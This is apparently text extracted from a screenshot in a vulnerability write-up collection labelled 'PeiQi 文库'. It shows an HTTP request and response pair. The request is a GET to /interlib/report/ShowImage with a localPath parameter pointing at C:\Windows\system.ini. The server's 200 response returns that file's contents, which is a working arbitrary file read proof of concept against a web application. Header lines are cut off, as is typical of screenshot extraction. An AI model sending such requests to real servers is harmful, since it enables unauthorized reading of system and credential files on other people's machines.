 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /interlib/report/ShowImage?localPath=C:\Windows\system.ini HTTP/1.1
2 Host:
3 Conten
4
5
6
7
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: image/jpg
4 Content-Length: 219
5 Date: Mon, 31 May 2021 15:24:00 GMT
6
7 ; for 16-bit app support
8 [386Enh]
9 woafont=dosapp.fon
10 EGA80WOA.FON=EGA80WOA.FON
11 EGA40WOA.FON=EGA40WOA.FON
12 CGA80WOA.FON=CGA80WOA.FON
13 CGA40WOA.FON=CGA40WOA.FON
14
15 [drivers]
16 wave=mmdrv.dll
17 timer=timer.drv
18
19 [mci]
20
PeiQi 文库